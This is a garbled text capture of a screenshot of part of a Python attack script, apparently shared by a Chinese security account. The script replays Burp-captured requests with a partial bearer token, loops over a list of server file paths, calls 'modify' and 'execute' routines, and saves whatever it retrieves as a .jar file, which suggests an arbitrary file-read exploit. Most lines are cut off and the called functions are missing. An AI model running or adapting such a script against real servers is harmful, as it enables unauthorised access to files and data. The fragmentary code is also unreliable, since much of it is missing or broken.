 39 burp0_headers = {"Connection": "close",
40 "Authorization": "Bearer eyJhbGciOiJIUzUxMi
/xtNhZ
41 "Accept-Encoding":
42 "User-Agent": "Mozilla/5.0 (iPhone; CPU iPh
N",
43 "Referer": "ht
44 resp = requests.get(burp0_url, headers=burp0_headers,verify=
45 if resp.text.strip() != "":
46 with open("12.jar","w+") as file:
47 file.write(resp.text)
48 return resp.text
49 else:
50 return False
51
52 if __name__ == '__main__':
53 with open("Java_path_file.txt","r") as file:
54 for filename in file:
55 xiugai(filename.strip())
56 zhixing()
57 f = read()
58 if f != False:
59 print("读取成功")
60 print(filename)
61 # print(f)
62
公众号 · only security